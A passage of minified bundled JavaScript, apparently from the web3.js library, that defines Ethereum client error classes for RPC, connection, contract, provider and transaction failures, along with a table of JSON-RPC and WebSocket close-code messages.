CHEMA_FORMAT=1200,t.ERR_RPC_INVALID_JSON=-32700,t.ERR_RPC_INVALID_REQUEST=-32600,t.ERR_RPC_INVALID_METHOD=-32601,t.ERR_RPC_INVALID_PARAMS=-32602,t.ERR_RPC_INTERNAL_ERROR=-32603,t.ERR_RPC_INVALID_INPUT=-32e3,t.ERR_RPC_MISSING_RESOURCE=-32001,t.ERR_RPC_UNAVAILABLE_RESOURCE=-32002,t.ERR_RPC_TRANSACTION_REJECTED=-32003,t.ERR_RPC_UNSUPPORTED_METHOD=-32004,t.ERR_RPC_LIMIT_EXCEEDED=-32005,t.ERR_RPC_NOT_SUPPORTED=-32006},646:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PBKDF2IterationsError=t.IVLengthError=t.InvalidPasswordError=t.KeyStoreVersionError=t.KeyDerivationError=t.InvalidKdfError=t.InvalidSignatureError=t.InvalidPrivateKeyError=t.PrivateKeyLengthError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super("Private key must be 32 bytes."),this.code=n.ERR_PRIVATE_KEY_LENGTH}}t.PrivateKeyLengthError=o;class s extends i.BaseWeb3Error{constructor(){super("Invalid Private Key, Not a valid string or uint8Array"),this.code=n.ERR_INVALID_PRIVATE_KEY}}t.InvalidPrivateKeyError=s;class a extends i.BaseWeb3Error{constructor(e){super(`"${e}"`),this.code=n.ERR_INVALID_SIGNATURE}}t.InvalidSignatureError=a;class c extends i.BaseWeb3Error{constructor(){super("Invalid key derivation function"),this.code=n.ERR_UNSUPPORTED_KDF}}t.InvalidKdfError=c;class u extends i.BaseWeb3Error{constructor(){super("Key derivation failed - possibly wrong password"),this.code=n.ERR_KEY_DERIVATION_FAIL}}t.KeyDerivationError=u;class d extends i.BaseWeb3Error{constructor(){super("Unsupported key store version"),this.code=n.ERR_KEY_VERSION_UNSUPPORTED}}t.KeyStoreVersionError=d;class l extends i.BaseWeb3Error{constructor(){super("Password cannot be empty"),this.code=n.ERR_INVALID_PASSWORD}}t.InvalidPasswordError=l;class h extends i.BaseWeb3Error{constructor(){super("Initialization vector must be 16 bytes"),this.code=n.ERR_IV_LENGTH}}t.IVLengthError=h;class f extends i.BaseWeb3Error{constructor(){super("c > 1000, pbkdf2 is less secure with less iterations"),this.code=n.ERR_PBKDF2_ITERATIONS}}t.PBKDF2IterationsError=f},3427:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RequestAlreadySentError=t.PendingRequestsOnReconnectingError=t.MaxAttemptsReachedOnReconnectingError=t.ConnectionCloseError=t.ConnectionNotOpenError=t.ConnectionTimeoutError=t.InvalidConnectionError=t.ConnectionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONN,t&&(this.errorCode=t.code,this.errorReason=t.reason)}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{errorCode:this.errorCode,errorReason:this.errorReason})}}t.ConnectionError=o,t.InvalidConnectionError=class extends o{constructor(e,t){super(`CONNECTION ERROR: Couldn't connect to node ${e}.`,t),this.host=e,this.code=n.ERR_CONN_INVALID}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{host:this.host})}},t.ConnectionTimeoutError=class extends o{constructor(e){super(`CONNECTION TIMEOUT: timeout of ${e}ms achieved`),this.duration=e,this.code=n.ERR_CONN_TIMEOUT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{duration:this.duration})}},t.ConnectionNotOpenError=class extends o{constructor(e){super("Connection not open",e),this.code=n.ERR_CONN_NOT_OPEN}},t.ConnectionCloseError=class extends o{constructor(e){var t,r;super(`CONNECTION ERROR: The connection got closed with the close code ${null!==(t=null==e?void 0:e.code)&&void 0!==t?t:""} and the following reason string ${null!==(r=null==e?void 0:e.reason)&&void 0!==r?r:""}`,e),this.code=n.ERR_CONN_CLOSE}},t.MaxAttemptsReachedOnReconnectingError=class extends o{constructor(e){super(`Maximum number of reconnect attempts reached! (${e})`),this.code=n.ERR_CONN_MAX_ATTEMPTS}},t.PendingRequestsOnReconnectingError=class extends o{constructor(){super("CONNECTION ERROR: Provider started to reconnect before the response got received!"),this.code=n.ERR_CONN_PENDING_REQUESTS}},t.RequestAlreadySentError=class extends o{constructor(e){super(`Request already sent with following id: ${e}`),this.code=n.ERR_REQ_ALREADY_SENT}}},3341:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ContractTransactionDataAndInputError=t.ContractExecutionError=t.Eip838ExecutionError=t.ContractInstantiationError=t.ContractNoFromAddressDefinedError=t.ContractNoAddressDefinedError=t.ContractMissingDeployDataError=t.ContractReservedEventError=t.ContractEventDoesNotExistError=t.ContractOnceRequiresCallbackError=t.ContractMissingABIError=t.ResolverMethodMissingError=t.Web3ContractError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONTRACT,this.receipt=t}}t.Web3ContractError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`The resolver at ${e} does not implement requested method: "${t}".`),this.address=e,this.name=t,this.code=n.ERR_CONTRACT_RESOLVER_MISSING}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{address:this.address,name:this.name})}}t.ResolverMethodMissingError=s;class a extends i.BaseWeb3Error{constructor(){super("You must provide the json interface of the contract when instantiating a contract object."),this.code=n.ERR_CONTRACT_ABI_MISSING}}t.ContractMissingABIError=a;class c extends i.BaseWeb3Error{constructor(){super("Once requires a callback as the second parameter."),this.code=n.ERR_CONTRACT_REQUIRED_CALLBACK}}t.ContractOnceRequiresCallbackError=c;class u extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.eventName=e,this.code=n.ERR_CONTRACT_EVENT_NOT_EXISTS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{eventName:this.eventName})}}t.ContractEventDoesNotExistError=u;class d extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.type=e,this.code=n.ERR_CONTRACT_RESERVED_EVENT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.ContractReservedEventError=d;class l extends i.BaseWeb3Error{constructor(){super('No "data" specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_DEPLOY_DATA}}t.ContractMissingDeployDataError=l;class h extends i.BaseWeb3Error{constructor(){super("This contract object doesn't have address set yet, please set an address first."),this.code=n.ERR_CONTRACT_MISSING_ADDRESS}}t.ContractNoAddressDefinedError=h;class f extends i.BaseWeb3Error{constructor(){super('No "from" address specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_FROM_ADDRESS}}t.ContractNoFromAddressDefinedError=f;class p extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_CONTRACT_INSTANTIATION}}t.ContractInstantiationError=p;class m extends o{constructor(e){if(super(e.message||"Error"),this.name="name"in e&&e.name||this.constructor.name,this.stack="stack"in e&&e.stack||void 0,this.code=e.code,"object"==typeof e.data){let t;t=e.data&&"originalError"in e.data?e.data.originalError:e.data,this.data=t.data,this.cause=new m(t)}else this.data=e.data}setDecodedProperties(e,t,r){this.errorName=e,this.errorSignature=t,this.errorArgs=r}toJSON(){let e=Object.assign(Object.assign({},super.toJSON()),{data:this.data});return this.errorName&&(e=Object.assign(Object.assign({},e),{errorName:this.errorName,errorSignature:this.errorSignature,errorArgs:this.errorArgs})),e}}t.Eip838ExecutionError=m,t.ContractExecutionError=class extends o{constructor(e){super("Error happened while trying to execute a function inside a smart contract"),this.code=n.ERR_CONTRACT_EXECUTION_REVERTED,this.cause=new m(e)}};class g extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of a contract at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_CONTRACT_TX_DATA_AND_INPUT}}t.ContractTransactionDataAndInputError=g},1294:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConfigChainMismatchError=t.ConfigHardforkMismatchError=void 0;const n=r(2679),i=r(3394);class o extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config hardfork doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigHardforkMismatchError=o;class s extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config chain doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigChainMismatchError=s},3155:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSNetworkNotSyncedError=t.ENSUnsupportedNetworkError=t.ENSCheckInterfaceSupportError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`ENS resolver check interface support error. "${e}"`),this.code=n.ERR_ENS_CHECK_INTERFACE_SUPPORT}}t.ENSCheckInterfaceSupportError=o;class s extends i.BaseWeb3Error{constructor(e){super(`ENS is not supported on network ${e}`),this.code=n.ERR_ENS_UNSUPPORTED_NETWORK}}t.ENSUnsupportedNetworkError=s;class a extends i.BaseWeb3Error{constructor(){super("Network not synced"),this.code=n.ERR_ENS_NETWORK_NOT_SYNCED}}t.ENSNetworkNotSyncedError=a},3572:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ExistingPluginNamespaceError=t.AbiError=t.OperationAbortError=t.OperationTimeoutError=t.MethodNotImplementedError=t.FormatterError=t.InvalidMethodParamsError=t.InvalidNumberOfParamsError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t,r){super(`Invalid number of parameters for "${r}". Got "${e}" expected "${t}"!`),this.got=e,this.expected=t,this.method=r,this.code=n.ERR_PARAM}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{got:this.got,expected:this.expected,method:this.method})}}t.InvalidNumberOfParamsError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Invalid parameters passed. "${void 0!==e?e:""}"`),this.hint=e,this.code=n.ERR_INVALID_METHOD_PARAMS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{hint:this.hint})}}t.InvalidMethodParamsError=s;class a extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_FORMATTERS}}t.FormatterError=a;class c extends i.BaseWeb3Error{constructor(){super("The method you're trying to call is not implemented."),this.code=n.ERR_METHOD_NOT_IMPLEMENTED}}t.MethodNotImplementedError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_TIMEOUT}}t.OperationTimeoutError=u;class d extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_ABORT}}t.OperationAbortError=d;class l extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_ABI_ENCODING,this.props=null!=t?t:{}}}t.AbiError=l;class h extends i.BaseWeb3Error{constructor(e){super(`A plugin with the namespace: ${e} has already been registered.`),this.code=n.ERR_EXISTING_PLUGIN_NAMESPACE}}t.ExistingPluginNamespaceError=h},2240:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3WSProviderError=t.SubscriptionError=t.InvalidClientError=t.InvalidProviderError=t.ProviderError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_PROVIDER}}t.ProviderError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Provider with url "${e}" is not set or invalid`),this.clientUrl=e,this.code=n.ERR_INVALID_PROVIDER}}t.InvalidProviderError=s;class a extends i.BaseWeb3Error{constructor(e){super(`Client URL "${e}" is invalid.`),this.code=n.ERR_INVALID_CLIENT}}t.InvalidClientError=a;class c extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_SUBSCRIPTION}}t.SubscriptionError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_WS_PROVIDER}}t.Web3WSProviderError=u},462:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidResponseError=t.ResponseError=void 0;const n=r(2679),i=r(3394),o=e=>(e=>!(Array.isArray(e)||"2.0"!==e.jsonrpc||!e||void 0!==e.result&&null!==e.result||!("error"in e)||"number"!=typeof e.id&&"string"!=typeof e.id))(e)?e.error.message:"";class s extends n.BaseWeb3Error{constructor(e,t,r,s){var a;let c;super(null!=t?t:`Returned error: ${Array.isArray(e)?e.map((e=>o(e))).join(","):o(e)}`),this.code=i.ERR_RESPONSE,t||(this.data=Array.isArray(e)?e.map((e=>{var t;return null===(t=e.error)||void 0===t?void 0:t.data})):null===(a=null==e?void 0:e.error)||void 0===a?void 0:a.data),this.statusCode=s,this.request=r,"error"in e?c=e.error:e instanceof Array&&(c=e.filter((e=>e.error)).map((e=>e.error))),Array.isArray(c)&&c.length>0?this.cause=new n.MultipleErrors(c):this.cause=c}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{data:this.data,request:this.request,statusCode:this.statusCode})}}t.ResponseError=s,t.InvalidResponseError=class extends s{constructor(e,t){let r;super(e,void 0,t),this.code=i.ERR_INVALID_RESPONSE,"error"in e?r=e.error:e instanceof Array&&(r=e.map((e=>e.error))),Array.isArray(r)?this.cause=new n.MultipleErrors(r):this.cause=r}}},6222:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RpcErrorMessages=t.genericRpcErrorMessageTemplate=void 0;const n=r(3394);t.genericRpcErrorMessageTemplate="An Rpc error has occured with a code of *code*",t.RpcErrorMessages={[n.ERR_RPC_INVALID_JSON]:{message:"Parse error",description:"Invalid JSON"},[n.ERR_RPC_INVALID_REQUEST]:{message:"Invalid request",description:"JSON is not a valid request object\t"},[n.ERR_RPC_INVALID_METHOD]:{message:"Method not found",description:"Method does not exist\t"},[n.ERR_RPC_INVALID_PARAMS]:{message:"Invalid params",description:"Invalid method parameters"},[n.ERR_RPC_INTERNAL_ERROR]:{message:"Internal error",description:"Internal JSON-RPC error"},[n.ERR_RPC_INVALID_INPUT]:{message:"Invalid input",description:"Missing or invalid parameters"},[n.ERR_RPC_MISSING_RESOURCE]:{message:"Resource not found",description:"Requested resource not found"},[n.ERR_RPC_UNAVAILABLE_RESOURCE]:{message:"Resource unavailable",description:"Requested resource not available"},[n.ERR_RPC_TRANSACTION_REJECTED]:{message:"Transaction rejected",description:"Transaction creation failed"},[n.ERR_RPC_UNSUPPORTED_METHOD]:{message:"Method not supported",description:"Method is not implemented"},[n.ERR_RPC_LIMIT_EXCEEDED]:{message:"Limit exceeded",description:"Request exceeds defined limit"},[n.ERR_RPC_NOT_SUPPORTED]:{message:"JSON-RPC version not supported",description:"Version of JSON-RPC protocol is not supported"},[n.JSONRPC_ERR_REJECTED_REQUEST]:{name:"User Rejected Request",message:"The user rejected the request."},[n.JSONRPC_ERR_UNAUTHORIZED]:{name:"Unauthorized",message:"The requested method and/or account has not been authorized by the user."},[n.JSONRPC_ERR_UNSUPPORTED_METHOD]:{name:"Unsupported Method",message:"The Provider does not support the requested method."},[n.JSONRPC_ERR_DISCONNECTED]:{name:"Disconnected",message:"The Provider is disconnected from all chains."},[n.JSONRPC_ERR_CHAIN_DISCONNECTED]:{name:"Chain Disconnected",message:"The Provider is not connected to the requested chain."},"0-999":{name:"",message:"Not used."},1e3:{name:"Normal Closure",message:"The connection successfully completed the purpose for which it was created."},1001:{name:"Going Away",message:"The endpoint is going away, either because of a server failure or because the browser is navigating away from the page that opened the connection."},1002:{name:"Protocol error",message:"The endpoint is terminating the connection due to a protocol error."},1003:{name:"Unsupported Data",message:"The connection is being terminated because the endpoint received data of a type it cannot accept. (For example, a text-only endpoint received binary data.)"},1004:{name:"Reserved",message:"Reserved. A meaning might be defined in the future."},1005:{name:"No Status Rcvd",message:"Reserved. Indicates that no status code was provided even though one was expected."},1006:{name:"Abnormal Closure",message:"Reserved. Indicates that a connection was closed abnormally (that is, with no close frame being sent) when a status code is expected."},1007:{name:"Invalid frame payload data",message:"The endpoint is terminating the connection because a message was received that contained inconsistent data (e.g., non-UTF-8 data within a text message)."},1008:{name:"Policy Violation",message:"The endpoint is terminating the connection because it received a message that violates its policy. This is a generic status code, used when codes 1003 and 1009 are not suitable."},1009:{name:"Message Too Big",message:"The endpoint is terminating the connection because a data frame was received that is too large."},1010:{name:"Mandatory Ext.",message:"The client is terminating the connection because it expected the server to negotiate one or more extension, but the server didn't."},1011:{name:"Internal Error",message:"The server is terminating the connection because it encountered an unexpected condition that prevented it from fulfilling the request."},1012:{name:"Service Restart",message:"The server is terminating the connection because it is restarting."},1013:{name:"Try Again Later",message:"The server is terminating the connection due to a temporary condition, e.g. it is overloaded and is casting off some of its clients."},1014:{name:"Bad Gateway",message:"The server was acting as a gateway or proxy and received an invalid response from the upstream server. This is similar to 502 HTTP Status Code."},1015:{name:"TLS handshake",message:"Reserved. Indicates that the connection was closed due to a failure to perform a TLS handshake (e.g., the server certificate can't be verified)."},"1016-2999":{name:"",message:"For definition by future revisions of the WebSocket Protocol specification, and for definition by extension specifications."},"3000-3999":{name:"",message:"For use by libraries, frameworks, and applications. These status codes are registered directly with IANA. The interpretation of these codes is undefined by the WebSocket protocol."},"4000-4999":{name:"",message:"For private use, and thus can't be registered. Such codes can be used by prior agreements between WebSocket applications. The interpretation of these codes is undefined by the WebSocket protocol."}}},2634:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.rpcErrorsMap=t.LimitExceededError=t.TransactionRejectedError=t.VersionNotSupportedError=t.ResourcesNotFoundError=t.ResourceUnavailableError=t.MethodNotSupported=t.InvalidInputError=t.InternalError=t.InvalidParamsError=t.MethodNotFoundError=t.InvalidRequestError=t.ParseError=t.EIP1193ProviderRpcError=t.RpcError=void 0;const n=r(2679),i=r(3394),o=r(6222);class s extends n.BaseWeb3Error{constructor(e,t){super(null!=t?t:o.genericRpcErrorMessageTemplate.replace("*code*",e.error.code.toString())),this.code=e.error.code,this.id=e.id,this.jsonrpc=e.jsonrpc,this.jsonRpcError=e.error}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{error:this.jsonRpcError,id:this.id,jsonRpc:this.jsonrpc})}}t.RpcError=s;class a extends n.BaseWeb3Error{constructor(e,t){var r,n,i,s;if(e)if(null===(r=o.RpcErrorMessages[e])||void 0===r?void 0:r.message)super(o.RpcErrorMessages[e].message);else{const t=Object.keys(o.RpcErrorMessages).find((t=>"string"==typeof t&&e>=parseInt(t.split("-")[0],10)&&e<=parseInt(t.split("-")[1],10)));super(null!==(i=null===(n=o.RpcErrorMessages[null!=t?t:""])||void 0===n?void 0:n.message)&&void 0!==i?i:o.genericRpcErrorMessageTemplate.replace("*code*",null!==(s=null==e?void 0:e.toString())&&void 0!==s?s:'""'))}else super();this.code=e,this.data=t}}t.EIP1193ProviderRpcError=a;class c extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_JSON].message),this.code=i.ERR_RPC_INVALID_JSON}}t.ParseError=c;class u extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_REQUEST].message),this.code=i.ERR_RPC_INVALID_REQUEST}}t.InvalidRequestError=u;class d extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_METHOD].message),this.code=i.ERR_RPC_INVALID_METHOD}}t.MethodNotFoundError=d;class l extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_PARAMS].message),this.code=i.ERR_RPC_INVALID_PARAMS}}t.InvalidParamsError=l;class h extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INTERNAL_ERROR].message),this.code=i.ERR_RPC_INTERNAL_ERROR}}t.InternalError=h;class f extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_INPUT].message),this.code=i.ERR_RPC_INVALID_INPUT}}t.InvalidInputError=f;class p extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNSUPPORTED_METHOD].message),this.code=i.ERR_RPC_UNSUPPORTED_METHOD}}t.MethodNotSupported=p;class m extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNAVAILABLE_RESOURCE].message),this.code=i.ERR_RPC_UNAVAILABLE_RESOURCE}}t.ResourceUnavailableError=m;class g extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_MISSING_RESOURCE].message),this.code=i.ERR_RPC_MISSING_RESOURCE}}t.ResourcesNotFoundError=g;class y extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_NOT_SUPPORTED].message),this.code=i.ERR_RPC_NOT_SUPPORTED}}t.VersionNotSupportedError=y;class v extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_TRANSACTION_REJECTED].message),this.code=i.ERR_RPC_TRANSACTION_REJECTED}}t.TransactionRejectedError=v;class b extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_LIMIT_EXCEEDED].message),this.code=i.ERR_RPC_LIMIT_EXCEEDED}}t.LimitExceededError=b,t.rpcErrorsMap=new Map,t.rpcErrorsMap.set(i.ERR_RPC_INVALID_JSON,{error:c}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_REQUEST,{error:u}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_METHOD,{error:d}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_PARAMS,{error:l}),t.rpcErrorsMap.set(i.ERR_RPC_INTERNAL_ERROR,{error:h}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_INPUT,{error:f}),t.rpcErrorsMap.set(i.ERR_RPC_UNSUPPORTED_METHOD,{error:p}),t.rpcErrorsMap.set(i.ERR_RPC_UNAVAILABLE_RESOURCE,{error:m}),t.rpcErrorsMap.set(i.ERR_RPC_TRANSACTION_REJECTED,{error:v}),t.rpcErrorsMap.set(i.ERR_RPC_MISSING_RESOURCE,{error:g}),t.rpcErrorsMap.set(i.ERR_RPC_NOT_SUPPORTED,{error:y}),t.rpcErrorsMap.set(i.ERR_RPC_LIMIT_EXCEEDED,{error:b})},4710:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SchemaFormatError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`Format for the type ${e} is unsupported`),this.type=e,this.code=n.ERR_SCHEMA_FORMAT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.SchemaFormatError=o},2165:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(){super(...arguments),this.code=n.ERR_SIGNATURE_FAILED}}t.SignatureError=o},4187:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidPropertiesForTransactionTypeError=t.LocalWalletNotAvailableError=t.TransactionSigningError=t.TransactionReceiptMissingBlockNumberError=t.TransactionMissingReceiptOrBlockHashError=t.TransactionBlockTimeoutError=t.TransactionPollingTimeoutError=t.TransactionSendTimeoutError=t.TransactionDataAndInputError=t.UnsupportedTransactionTypeError=t.Eip1559NotSupportedError=t.UnableToPopulateNonceError=t.InvalidNonceOrChainIdError=t.InvalidTransactionObjectError=t.UnsupportedFeeMarketError=t.Eip1559GasPriceError=t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=t.InvalidGasOrGasPrice=t.TransactionGasMismatchError=t.TransactionGasMismatchInnerError=t.MissingGasError=t.MissingGasInnerError=t.MissingChainOrHardforkError=t.CommonOrChainAndHardforkError=t.HardforkMismatchError=t.ChainMismatchError=t.ChainIdMismatchError=t.MissingCustomChainIdError=t.MissingCustomChainError=t.InvalidTransactionCall=t.InvalidTransactionWithReceiver=t.InvalidTransactionWithSender=t.TransactionNotFound=t.UndefinedRawTransactionError=t.TransactionOutOfGasError=t.TransactionRevertedWithoutReasonError=t.ContractCodeNotStoredError=t.NoContractAddressFoundError=t.TransactionRevertWithCustomError=t.TransactionRevertInstructionError=t.RevertInstructionError=t.TransactionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.receipt=t,this.code=n.ERR_TX}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}}t.TransactionError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`Your request got reverted with the following reason string: ${e}`),this.reason=e,this.signature=t,this.code=n.ERR_TX_REVERT_INSTRUCTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature})}}t.RevertInstructionError=s;class a extends i.BaseWeb3Error{constructor(e,t,r,o){super("Transaction has been reverted by the EVM"+(void 0===r?"":`:\n ${i.BaseWeb3Error.convertToString(r)}`)),this.reason=e,this.signature=t,this.receipt=r,this.data=o,this.code=n.ERR_TX_REVERT_TRANSACTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature,receipt:this.receipt,data:this.data})}}t.TransactionRevertInstructionError=a,t.TransactionRevertWithCustomError=class extends a{constructor(e,t,r,i,o,s,a){super(e),this.reason=e,this.customErrorName=t,this.customErrorDecodedSignature=r,this.customErrorArguments=i,this.signature=o,this.receipt=s,this.data=a,this.code=n.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,customErrorName:this.customErrorName,customErrorDecodedSignature:this.customErrorDecodedSignature,customErrorArguments:this.customErrorArguments,signature:this.signature,receipt:this.receipt,data:this.data})}},t.NoContractAddressFoundError=class extends o{constructor(e){super("The transaction receipt didn't contain a contract address.",e),this.code=n.ERR_TX_NO_CONTRACT_ADDRESS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}},t.ContractCodeNotStoredError=class extends o{constructor(e){super("The contract code couldn't be stored, please check your gas limit.",e),this.code=n.ERR_TX_CONTRACT_NOT_STORED}},t.TransactionRevertedWithoutReasonError=class extends o{constructor(e){super("Transaction has been reverted by the EVM"+(void 0===e?"":`:\n ${i.BaseWeb3Error.convertToString(e)}`),e),this.code=n.ERR_TX_REVERT_WITHOUT_REASON}},t.TransactionOutOfGasError=class extends o{constructor(e){super(`Transaction ran out of gas. Please provide more gas:\n ${JSON.stringify(e,void 0,2)}`,e),this.code=n.ERR_TX_OUT_OF_GAS}},t.UndefinedRawTransactionError=class extends o{constructor(){super("Raw transaction undefined"),this.code=n.ERR_RAW_TX_UNDEFINED}},t.TransactionNotFound=class extends o{constructor(){super("Transaction not found"),this.code=n.ERR_TX_NOT_FOUND}};class c extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid sender"),this.code=n.ERR_TX_INVALID_SENDER}}t.InvalidTransactionWithSender=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid receiver"),this.code=n.ERR_TX_INVALID_RECEIVER}}t.InvalidTransactionWithReceiver=u;class d extends i.InvalidValueError{constructor(e){super(e,"invalid transaction call"),this.code=n.ERR_TX_INVALID_CALL}}t.InvalidTransactionCall=d;class l extends i.InvalidValueError{constructor(){super("MissingCustomChainError","If tx.common is provided it must have tx.common.customChain"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN}}t.MissingCustomChainError=l;class h extends i.InvalidValueError{constructor(){super("MissingCustomChainIdError","If tx.common is provided it must have tx.common.customChain and tx.common.customChain.chainId"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN_ID}}t.MissingCustomChainIdError=h;class f extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain Id doesnt match in tx.chainId tx.common.customChain.chainId"),this.code=n.ERR_TX_CHAIN_ID_MISMATCH}}t.ChainIdMismatchError=f;class p extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain doesnt match in tx.chain tx.common.basechain"),this.code=n.ERR_TX_CHAIN_MISMATCH}}t.ChainMismatchError=p;class m extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"hardfork doesnt match in tx.hardfork tx.common.hardfork"),this.code=n.ERR_TX_HARDFORK_MISMATCH}}t.HardforkMismatchError=m;class g extends i.InvalidValueError{constructor(){super("CommonOrChainAndHardforkError","Please provide the common object or the chain and hardfork property but not all together."),this.code=n.ERR_TX_INVALID_CHAIN_INFO}}t.CommonOrChainAndHardforkError=g;class y extends i.InvalidValueError{constructor(e){var t,r;super("MissingChainOrHardforkError",`When specifying chain and hardfork, both values must be defined. Received "chain": ${null!==(t=e.chain)&&void 0!==t?t:"undefined"}, "hardfork": ${null!==(r=e.hardfork)&&void 0!==r?r:"undefined"}`),this.code=n.ERR_TX_MISSING_CHAIN_INFO}}t.MissingChainOrHardforkError=y;class v extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions'),this.code=n.ERR_TX_MISSING_GAS_INNER_ERROR}}t.MissingGasInnerError=v;class b extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,'"gas" is missing'),this.code=n.ERR_TX_MISSING_GAS,this.cause=new v}}t.MissingGasError=b;class E extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or 